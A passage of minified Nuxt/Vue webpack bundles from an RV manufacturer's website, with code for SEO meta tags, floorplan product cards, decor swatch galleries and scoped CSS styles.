"),t("section",[t("recommended-floor-plans",{directives:[{name:"observe-visibility",rawName:"v-observe-visibility",value:e.loadRecommendedFloorplans,expression:"loadRecommendedFloorplans"}],attrs:{"recommended-floor-plans":e.recommendedFloorPlans,"recently-viewed-floor-plans":e.recentlyViewedFloorPlans}})],1)],1)},[],!1,null,"88fb62ba",null).exports},mixins:[d.a,o.a,l,m,c.a],props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0}},async fetch(){await this.loadBrandLandingSpecificModels()}},D=Object(_.a)(C,function(){var e=this;return(0,e._self._c)("floorplans-listing",{attrs:{"brand-type":e.brandType,brand:e.brand,loading:e.loading,"error-message":e.errorMessage}})},[],!1,null,"11179be8",null);t.default=D.exports},935:function(e,t,r){"use strict";r.d(t,"a",function(){return n});r(19),r(13),r(34),r(27);var o=r(8);const n={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(o.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const e=`${this.$store.getters.baseUrl}${this.$route.path}`;return e.endsWith("/")?e.slice(0,e.length-1):e},seoTitle(){var e,t,r,o,n,l,d,c,m;return null!==(e=null!==(t=null!==(r=null!==(o=null===(n=this.metaData)||void 0===n?void 0:n.meta_title)&&void 0!==o?o:Array.isArray(null===(l=this.metaData)||void 0===l?void 0:l.title)?this.$prismic.asText(this.metaData.title):null===(d=this.metaData)||void 0===d?void 0:d.title)&&void 0!==r?r:null===(c=this.metaData)||void 0===c?void 0:c.seo_title)&&void 0!==t?t:null===(m=this.settings)||void 0===m?void 0:m.default_meta_title)&&void 0!==e?e:this.companyName},seoDesc(){var e,t,r;return(null===(e=this.metaData)||void 0===e?void 0:e.meta_description)||(null===(t=this.metaData)||void 0===t?void 0:t.seo_description)||(null===(r=this.settings)||void 0===r?void 0:r.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var e,t,r,o,n,l,d;let c=null===(e=this.metaData)||void 0===e?void 0:e.meta_image;var m,h;c&&"object"==typeof c&&(null!==(m=c)&&void 0!==m&&m.url&&"string"==typeof c.url?c=c.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(c)}, route=${null===(h=this.$route)||void 0===h?void 0:h.path}`),c=void 0));const v=null!==(t=null!==(r=null!==(o=null!=c?c:null===(n=this.metaData)||void 0===n||null===(n=n.seo_image)||void 0===n?void 0:n.url)&&void 0!==o?o:null===(l=this.metaData)||void 0===l||null===(l=l.hero_image)||void 0===l?void 0:l.url)&&void 0!==r?r:null===(d=this.settings)||void 0===d||null===(d=d.default_meta_image)||void 0===d?void 0:d.url)&&void 0!==t&&t;var f,y;"string"!=typeof v&&("object"==typeof v?console.error(`seoImage = ${JSON.stringify(v)} is not a string, route=${null===(f=this.$route)||void 0===f?void 0:f.path}`):console.error(`seoImage = ${v} is not a string, route=${null===(y=this.$route)||void 0===y?void 0:y.path}`));return v},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var e,t,r,o,n;const l=[];if(l.push({hid:"og:type",name:"og:type",content:"article"}),l.push({hid:"description",name:"description",content:this.seoDesc}),l.push({hid:"og:description",property:"og:description",content:this.seoDesc}),l.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),l.push({hid:"og:url",property:"og:url",content:this.seoUrl}),l.push({hid:"og:title",property:"og:title",content:this.seoTitle}),l.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),l.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),l.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(l.push({hid:"og:image",property:"og:image",content:this.seoImage}),l.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),l.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&l.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&l.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(e=this.metaData)&&void 0!==e&&e.search_image&&null!==(t=this.metaData.search_image)&&void 0!==t&&t.url?l.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&l.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(r=this.metaData)&&void 0!==r&&r.title&&("string"==typeof this.metaData.title?l.push({class:"elastic",name:"page_title",content:this.metaData.title}):l.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)l.push({class:"elastic",name:"category",content:this.category});else if(null!==(o=this.metaData)&&void 0!==o&&o.search_category_group&&(null===(n=this.metaData)||void 0===n?void 0:n.search_category_group.length)>0){var d;null===(d=this.metaData)||void 0===d||d.search_category_group.forEach(e=>{null!=e&&e.search_category&&l.push({class:"elastic",name:"category",content:"products"===e.search_category?"product":e.search_category})})}else this.$route.path.includes("/product")?l.push({class:"elastic",name:"category",content:"product"}):l.push({class:"elastic",name:"category",content:"general"});return l},isProductSearchCategory:e=>e.toLowerCase().startsWith("brand")||e.toLowerCase().startsWith("brochure")||e.toLowerCase().startsWith("shop_by")||"model"==e.toLowerCase(),linkFields(){var e,t,r;let o=[];if(this.customCanonical&&o.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.hero_image){let e=this.metaData.hero_image.url;var n;if(this.$device.isTablet)e=null===(n=this.metaData.hero_image)||void 0===n||null===(n=n.tablet)||void 0===n?void 0:n.url;else if(this.$device.isMobile){var l;e=null===(l=this.metaData.hero_image)||void 0===l||null===(l=l.mobile)||void 0===l?void 0:l.url}e&&o.push({rel:"preload",href:e,as:"image"})}else if(null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.banner_image){var d;const e=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;e&&o.push({rel:"preload",href:e,as:"image"}),null!==(d=this.metaData)&&void 0!==d&&d.rv_image&&o.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(r=this.pageData)&&void 0!==r&&r.body)for(const e of this.metaData.body)if(null!=e&&e.items){const t=e.items.find(e=>{var t;return"type_landing"===(null==e||null===(t=e.link)||void 0===t?void 0:t.type)});if(!t)continue;let r=null==t?void 0:t.image.url;this.$device.isTablet?r=null==t?void 0:t.image.tablet.url:this.$device.isMobile&&(r=null==t?void 0:t.image.mobile.url),o.push({rel:"preload",href:r,as:"image"})}return o}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}},937:function(e,t,r){var content=r(940);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1f1b1f0c",content,!0,{sourceMap:!1})},938:function(e,t,r){"use strict";var o={name:"BaseLoading",props:{loading:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1},absolute:{type:Boolean,required:!1,default:!0}},computed:{getSVGLoadingAnim(){return this.inverted?"/loading/rings-black.svg":"/loading/rings-white.svg"}}},n=(r(939),r(0)),l=r(941),d=r.n(l),component=Object(n.a)(o,function(){var e=this,t=e._self._c;return e.loading?t("div",{staticClass:"loading-wrapper",class:{absolute:e.absolute}},[t("img",{attrs:{src:e.getSVGLoadingAnim,alt:"page loading"}})]):e._e()},[],!1,null,"448ad13d",null);"function"==typeof d.a&&d()(component);t.a=component.exports},939:function(e,t,r){"use strict";r(937)},940:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-448ad13d]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-448ad13d]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-448ad13d]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.loading-wrapper[data-v-448ad13d]{align-items:center;display:flex;height:100%;justify-content:space-around;width:100%}.loading-wrapper.absolute[data-v-448ad13d]{left:0;position:absolute;top:0}",""]),o.locals={},e.exports=o},941:function(e,t){},966:function(e,t,r){"use strict";var o=r(96),n=r(127),l=r(48),d={name:"ModelProductCard",components:{ProductCard:r(177).a},mixins:[o.a,n.a],props:{model:{type:Object,required:!0},floorPlanCard:{type:Boolean,required:!1,default:!1},isBuildPrice:{type:Boolean,default:!1}},data:()=>({modelContentDoc:{}}),computed:{view360(){return this.modelContentDoc&&this.modelContentDoc.embed_link_360?this.modelContentDoc.embed_link_360:null},floorplanImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_thumbnail?this.modelContentDoc.floorplan_thumbnail.url:this.missingModelThumbnailPath},showZoom(){return this.zoomImage!==this.missingModelHeroPath},zoomImage(){return this.modelContentDoc&&this.modelContentDoc.floorplan_main?this.modelContentDoc.floorplan_main.url:this.missingModelHeroPath},modelDescription(){var e,t;return(null==this||null===(e=this.model)||void 0===e||null===(e=e.specifications)||void 0===e?void 0:e["MODEL-DESCRIPTION"])&&(null==this||null===(t=this.model)||void 0===t||null===(t=t.specifications)||void 0===t||null===(t=t["MODEL-DESCRIPTION"])||void 0===t?void 0:t.value)||""}},watch:{model(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))}},mounted(){this.loadModelContentDoc(Object(l.o)(this.model,this.model.brand))},methods:{async loadModelContentDoc(e){const t=await this.$store.dispatch("content/getModelDocByUID",e);this.modelContentDoc=t?t.data:{}},handle360Click(){this.$store.dispatch("pushDataLayerEvent",{eventName:"360degreeInteractionClick",payload:{clickLocation:"product card",rvBrand:this.model.brandName,rvModel:this.model.referenceId,rvType:this.model.typeClass}})}}},c=r(0),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return!e.isBuildPrice||e.isBuildPrice&&!e.dealerStockOnly(e.model)?t("product-card",{staticClass:"floorplan-card",attrs:{"is-floor-plan":!0,"is-build-price":e.isBuildPrice,"show-zoom":e.showZoom,"show-zoom-src":e.zoomImage,show360:!!e.view360,"view360-src":e.view360,"force-mobile-breakpoint":!0,title:e.model.name,description:e.modelDescription?e.modelDescription:"","weight-label":"Weight:",weight:e.weight(e.model).value,"length-label":"Length:",length:e.length(e.model).value,"msrp-label":"Base MSRP:",msrp:e.msrp(e.model,!0),"dealer-stock-label":e.dealerStockOnly(e.model),"sleeps-label":"Sleeps:",sleeps:`${e.sleepingCapacity(e.model).value}`,"image-src":e.floorplanImage,"alt-text":`Floorplan of RV model ${e.model.name}`,"new-label":e.hasNewFloorplan(e.model,!0),"banner-title":e.floorPlanCard?null:e.model.brandName,"banner-sub-title":e.floorPlanCard?null:e.model.typeClass,"banner-image":e.floorPlanCard?null:e.brandTypeRvThumbImage(e.generateBrandTypeUIDFromModel(e.model)),"banner-image-alt":e.floorPlanCard?null:e.model.brandName,"reference-id":e.model.referenceId,"model-unique-id":e.model.uniqueId,"brand-name":e.model.brandSlug,"type-class-slug":e.model.typeClassSlug},on:{"360embedClick":e.handle360Click}}):e._e()},[],!1,null,"9c271a2c",null);t.a=component.exports},978:function(e,t,r){var content=r(1034);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("81ad6ec4",content,!0,{sourceMap:!1})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/e628e4f.js
body_size: 4664
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{1097:function(t,e,o){"use strict";o.d(e,"a",function(){return l});o(13),o(24),o(20);var n=o(33),r=o.n(n);const l={methods:{getDecorOptions(t){if(r()(t,"decor_options")){return t.decor_options.map(t=>{const e=this.$store.state.content.docs[`decor_option-${t.decor_option.uid}`];return e?e.data:null}).filter(t=>null!==t).map(t=>({title:t.decor_title,description:t.decor_description,defaultImage:t.main_image.url,altText:this.safeAltText(t.main_image.alt),swatches:t.decor_swatches.map((t,e)=>({id:`swatch-${e}`,name:this.safeAltText(t.swatch_label),swatchDetailImage:t.main_swatch_image.url,swatchImage:t.swatch_thumbnail.url}))}))}return null},async getGalleries(t){if(r()(t,"galleries")){return(await Promise.all(t.galleries.map(async t=>{let e=null;if(this.$store.state.content.docs[`gallery-${t.gallery_content.uid}`])e=this.$store.state.content.docs[`gallery-${t.gallery_content.uid}`];else{const o={type:"gallery",uid:t.gallery_content.uid};e=await this.$store.dispatch("content/getDocByTypeAndUID",o)}return e?e.data:null}))).filter(t=>null!==t).map(t=>t.gallery_images.filter(t=>t.image&&t.image.url).map(t=>({imageSrc:t.image.url,imageSrcZoom:t.image.zoom.url,imageAlt:this.safeAltText(t.image.alt),imageCaption:t.image_caption})))}return null},async getCallouts(t){if(r()(t,"callouts")){return(await Promise.all(t.callouts.map(async t=>{let e=null;if(this.$store.state.content.docs[`callout-${t.callout.uid}`])e=this.$store.state.content.docs[`callout-${t.callout.uid}`];else{const o={type:"callout",uid:t.callout.uid};e=await this.$store.dispatch("content/getDocByTypeAndUID",o)}return{data:e?e.data:null,inContainer:t.in_container}}))).filter(t=>t.data&&t.data.callout_title).map(t=>{const e=t.data;return{title:e.callout_title,description:e.callout_description,iconImage:e.callout_icon_image&&e.callout_icon_image.url,iconAlt:e.callout_icon_image&&e.callout_icon_image.alt,iconImageMobile:e.callout_icon_image&&e.callout_icon_image.mobile&&e.callout_icon_image.mobile.url,backgroundDesktop:e.background_image&&e.background_image.url,backgroundAlt:e.background_image&&e.background_image.alt,backgroundTablet:e.background_image&&e.background_image.tablet.url,backgroundMobile:e.background_image&&e.background_image.mobile.url,backgroundVideo:e.background_video&&e.background_video.url,buttonLink:e.callout_button_link&&this.cmsLinkToLinkType(e.callout_button_link),buttonLabel:e.callout_button_label,inContainer:t.inContainer}})}return null},async getSideBySideCallouts(t){if(r()(t,"side_by_side_callouts")){return(await Promise.all(t.side_by_side_callouts.map(async t=>{let e=null;if(this.$store.state.content.docs[`callout-${t.callout.uid}`])e=this.$store.state.content.docs[`callout-${t.callout.uid}`];else{const o={type:"callout",uid:t.callout.uid};e=await this.$store.dispatch("content/getDocByTypeAndUID",o)}return{data:e?e.data:null}}))).filter(t=>t.data&&t.data.callout_title).map(t=>{const e=t.data;return{title:e.side_by_side_callout_title||e.callout_title,description:e.side_by_side_callout_description||e.callout_description,iconImage:e.callout_icon_image&&e.callout_icon_image.url,backgroundDesktop:e.background_image&&e.background_image.tablet.url,backgroundTablet:e.background_image&&e.background_image.tablet.url,backgroundMobile:e.background_image&&e.background_image.tablet.url,backgroundVideo:e.background_video&&e.background_video.url,buttonLink:e.callout_button_link&&this.cmsLinkToLinkType(e.callout_button_link),buttonLabel:e.callout_button_label}})}return null},getInnovationComponent(t){if(r()(t,"display_innovation_component")&&t.display_innovation_component){const e=t.innovation_overrides.filter(t=>r()(t,"innovation.data.data.title")).map(t=>({innovation:{uid:t.innovation.uid,data:t.innovation.data.data}}));const o=(e&&e.length?e:this.settings.default_innovations).filter(t=>t.innovation&&t.innovation.data&&t.innovation.data.title);return{title:this.settings.innovations_title,description:this.settings.innovations_description,backgroundImage:this.settings.innovation_background_image.url,tiles:o.map(t=>{const e=t.innovation.data;return{tileName:this.$prismic.asText(e.title),tileDescription:e.description,tileImage:e.innovation_image.url,tileYouTube:e.youtube_id,tileUID:t.innovation.uid}})}}return null}}}},1114:function(t,e,o){"use strict";var n={name:"Decor",components:{BaseIcon:o(9).a},props:{isDoubleDecor:{type:Boolean,default:!1},swatchesOnLeft:{type:Boolean,default:!1},decorLabel:{type:String,required:!0},title:{type:String,required:!0},description:{type:String,required:!1},defaultImage:{type:String,required:!0},decorSwatches:{type:Array,required:!0}},data:()=>({activeSwatch:0}),computed:{isDesktop(){return"lg xl xxl".includes(this.$mq)}},methods:{swatchClick(t){t===this.activeSwatch&&(t=0),this.activeSwatch=this.activeSwatch===t?null:t}}},r=(o(1579),o(0)),l=o(1581),c=o.n(l),component=Object(r.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"wrapper",class:{"swatch-on-left":t.swatchesOnLeft,"is-double":t.isDoubleDecor||!t.isDesktop,"force-full-width":!t.isDesktop}},[e("div",{staticClass:"swatch-wrapper"},[e("div",{staticClass:"decor-info"},[e("div",[e("h3",{staticClass:"subtitle"},[t._v(t._s(t.decorLabel))]),t._v(" "),e("h2",{staticClass:"title"},[t._v(t._s(t.title))])]),t._v(" "),t.isDoubleDecor||!t.isDesktop?e("div",{staticClass:"swatch-detail-wrapper"},[e("base-image",{staticClass:"swatch-detail",class:{active:0===t.activeSwatch},attrs:{"image-src":t.defaultImage,"alt-text":t.title}}),t._v(" "),t._l(t.decorSwatches,function(o,n){return[e("base-image",{key:`swatch-mobile-${n}`,staticClass:"swatch-detail",class:{active:t.activeSwatch===o.id},attrs:{"image-src":o.swatchDetailImage,"alt-text":o.name}})]})],2):t._e(),t._v(" "),e("p",[t._v("\n        "+t._s(t.description)+"\n      ")]),t._v(" "),e("div",{staticClass:"swatch-info"},[t._v("Click swatches for close-up view.")])]),t._v(" "),e("div",{staticClass:"swatches"},[t._l(t.decorSwatches,function(o,n){return[e("button",{key:`swatch-button-${n}`,staticClass:"swatch",class:{active:t.activeSwatch===o.id},style:{backgroundImage:`url(${o.swatchImage})`},attrs:{"aria-pressed":t.activeSwatch===o.id?"true":"false"},on:{click:function(e){return t.swatchClick(o.id)}}},[e("span",{staticClass:"visually-hidden"},[t._v(t._s(o.name))]),t._v(" "),t.activeSwatch===o.id?e("base-icon",{staticClass:"active-icon",attrs:{icon:"close-lg","aria-hidden":!0}}):t._e()],1)]})],2)]),t._v(" "),!t.isDoubleDecor&&t.isDesktop?e("div",{staticClass:"swatch-detail-wrapper"},[e("base-image",{staticClass:"swatch-detail",class:{active:0===t.activeSwatch},attrs:{"image-src":t.defaultImage,"alt-text":t.title}}),t._v(" "),t._l(t.decorSwatches,function(o,n){return[e("base-image",{key:`swatch-desktop-${n}`,staticClass:"swatch-detail",class:{active:t.activeSwatch===o.id},attrs:{"image-src":o.swatchDetailImage,"alt-text":o.name}})]})],2):t._e()])},[],!1,null,"515bd950",null);"function"==typeof c.a&&c()(component);e.a=component.exports},1249:function(t,e,o){var content=o(1580);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(7).default)("b693b100",content,!0,{sourceMap:!1})},1579:function(t,e,o){"use strict";o(1249)},1580:function(t,e,o){var n=o(6)(function(i){return i[1]});n.push([t.i,'[data-v-515bd950]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-515bd950]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-515bd950]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wrapper[data-v-515bd950]{display:inline-block;padding-left:200px;position:relative;width:100%}.wrapper.swatch-on-left[data-v-515bd950]{padding-left:0;padding-right:200px}.wrapper.swatch-on-left .swatch-wrapper[data-v-515bd950]{left:auto;right:0}.wrapper.swatch-on-left .swatch-wrapper .swatches[data-v-515bd950]{order:1}.wrapper.swatch-on-left .swatch-wrapper .swatches button.active[data-v-515bd950]:after,.wrapper.swatch-on-left .swatch-wrapper .swatches button[data-v-515bd950]:hover:after{left:-8px;right:auto}.wrapper.swatch-on-left .swatch-wrapper .decor-info[data-v-515bd950]{margin-left:2rem;margin-right:0;order:2;text-align:left}.subtitle[data-v-515bd950],.title[data-v-515bd950]{text-transform:uppercase}.is-double[data-v-515bd950]{margin:0;padding:0;width:100%}.is-double[data-v-515bd950]:first-of-type{margin-bottom:1.5rem}@media(min-width:768px){.is-double[data-v-515bd950]{width:calc(50% - 1rem)}.is-double[data-v-515bd950]:first-of-type{margin-bottom:0;margin-right:1rem;margin-top:3rem}}.is-double.force-full-width[data-v-515bd950]{width:100%}.is-double .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#fff,#fff 20%,#f0edec 0,#f0edec);display:flex;min-width:0;min-width:auto;padding:3rem 0;position:relative;width:100%}@media(min-width:768px){.is-double .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#fff,#fff 60%,#f0edec 0,#f0edec);padding:3rem 1.5rem 3rem 0}}.is-double .swatch-wrapper h2[data-v-515bd950]{margin-bottom:1rem}.is-double .swatch-wrapper .swatch-detail-wrapper[data-v-515bd950]{margin-bottom:1.5rem}.is-double .swatch-wrapper .decor-info[data-v-515bd950]{align-items:flex-end;margin-right:1.5rem;width:100%}.is-double.swatch-on-left[data-v-515bd950]{margin:0;padding:0}@media(min-width:1024px){.is-double.swatch-on-left[data-v-515bd950]:last-of-type{margin-left:1rem}}.is-double.swatch-on-left .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#f0edec,#f0edec 80%,#fff 0,#fff);padding:3rem 0}.is-double.swatch-on-left .swatch-wrapper .decor-info[data-v-515bd950]{align-items:flex-start;margin-left:1.5rem}@media(min-width:768px){.is-double.swatch-on-left .swatch-wrapper[data-v-515bd950]{background:linear-gradient(90deg,#f0edec,#f0edec 40%,#fff 0,#fff);padding:3rem 0 3rem 1.5rem}}.swatch-wrapper[data-v-515bd950]{background-color:#f0edec;color:#343434;display:flex;left:0;min-width:480px;padding:3rem;position:absolute;top:10%;width:45%;z-index:10}.swatch-wrapper .decor-info[data-v-515bd950]{display:flex;flex-direction:column;justify-content:space-between;margin-right:2rem;text-align:right}.swatch-wrapper h2[data-v-515bd950]{font-family:var(--font-family-body);font-size:2.5rem;line-height:1}@media(min-width:768px){.swatch-wrapper h2[data-v-515bd950]{font-size:4.5rem}}.swatch-wrapper h3[data-v-515bd950]{font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-bold);margin-bottom:.5rem}.swatch-wrapper p[data-v-515bd950]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:1.5rem;max-width:90%}.swatch-wrapper .swatches[data-v-515bd950]{display:flex;flex-direction:column;height:400px;min-width:2rem;position:relative;width:2rem}@media(min-width:768px){.swatch-wrapper .swatches[data-v-515bd950]{height:500px}}@media(min-width:1400px){.swatch-wrapper .swatches[data-v-515bd950]{height:435px;margin-top:113px}}.swatch-wrapper .swatches .swatch[data-v-515bd950]{background-repeat:no-repeat;background-size:cover;height:100%;margin-bottom:.25rem}.swatch-wrapper .swatches .swatch[data-v-515bd950]:last-of-type{margin-bottom:0}.swatch-wrapper .swatches .swatch.active .active-icon[data-v-515bd950]{display:block}.swatch-wrapper .swatches button[data-v-515bd950]{position:relative}.swatch-wrapper .swatches button .active-icon[data-v-515bd950]{display:none;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);fill:#fff;color:#fff;font-size:.875rem}.swatch-wrapper .swatches button.active[data-v-515bd950]:after,.swatch-wrapper .swatches button[data-v-515bd950]:hover:after{background-color:#a15f29;content:"";height:100%;position:absolute;right:-8px;top:0;width:4px}.swatch-detail-wrapper[data-v-515bd950]{padding-top:75%;position:relative;width:100%}.swatch-detail-wrapper .swatch-detail[data-v-515bd950]{left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease-in;width:100%;z-index:0}.swatch-detail-wrapper .swatch-detail.active[data-v-515bd950]{opacity:1;z-index:1}.swatch-info[data-v-515bd950]{font-family:var(--font-family-body);font-weight:var(--font-weight-bold)}',""]),n.locals={},t.exports=n},1581:function(t,e){},935:function(t,e,o){"use strict";o.d(e,"a",function(){return r});o(19),o(13),o(34),o(27);var n=o(8);const r={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(n.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const t=`${this.$store.getters.baseUrl}${this.$route.path}`;return t.endsWith("/")?t.slice(0,t.length-1):t},seoTitle(){var t,e,o,n,r,l,c,d,m;return null!==(t=null!==(e=null!==(o=null!==(n=null===(r=this.metaData)||void 0===r?void 0:r.meta_title)&&void 0!==n?n:Array.isArray(null===(l=this.metaData)||void 0===l?void 0:l.title)?this.$prismic.asText(this.metaData.title):null===(c=this.metaData)||void 0===c?void 0:c.title)&&void 0!==o?o:null===(d=this.metaData)||void 0===d?void 0:d.seo_title)&&void 0!==e?e:null===(m=this.settings)||void 0===m?void 0:m.default_meta_title)&&void 0!==t?t:this.companyName},seoDesc(){var t,e,o;return(null===(t=this.metaData)||void 0===t?void 0:t.meta_description)||(null===(e=this.metaData)||void 0===e?void 0:e.seo_description)||(null===(o=this.settings)||void 0===o?void 0:o.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var t,e,o,n,r,l,c;let d=null===(t=this.metaData)||void 0===t?void 0:t.meta_image;var m,h;d&&"object"==typeof d&&(null!==(m=d)&&void 0!==m&&m.url&&"string"==typeof d.url?d=d.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(d)}, route=${null===(h=this.$route)||void 0===h?void 0:h.path}`),d=void 0));const v=null!==(e=null!==(o=null!==(n=null!=d?d:null===(r=this.metaData)||void 0===r||null===(r=r.seo_image)||void 0===r?void 0:r.url)&&void 0!==n?n:null===(l=this.metaData)||void 0===l||null===(l=l.hero_image)||void 0===l?void 0:l.url)&&void 0!==o?o:null===(c=this.settings)||void 0===c||null===(c=c.default_meta_image)||void 0===c?void 0:c.url)&&void 0!==e&&e;var w,f;"string"!=typeof v&&("object"==typeof v?console.error(`seoImage = ${JSON.stringify(v)} is not a string, route=${null===(w=this.$route)||void 0===w?void 0:w.path}`):console.error(`seoImage = ${v} is not a string, route=${null===(f=this.$route)||void 0===f?void 0:f.path}`));return v},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var t,e,o,n,r;const l=[];if(l.push({hid:"og:type",name:"og:type",content:"article"}),l.push({hid:"description",name:"description",content:this.seoDesc}),l.push({hid:"og:description",property:"og:description",content:this.seoDesc}),l.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),l.push({hid:"og:url",property:"og:url",content:this.seoUrl}),l.push({hid:"og:title",property:"og:title",content:this.seoTitle}),l.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),l.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),l.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(l.push({hid:"og:image",property:"og:image",content:this.seoImage}),l.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),l.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&l.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&l.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(t=this.metaData)&&void 0!==t&&t.search_image&&null!==(e=this.metaData.search_image)&&void 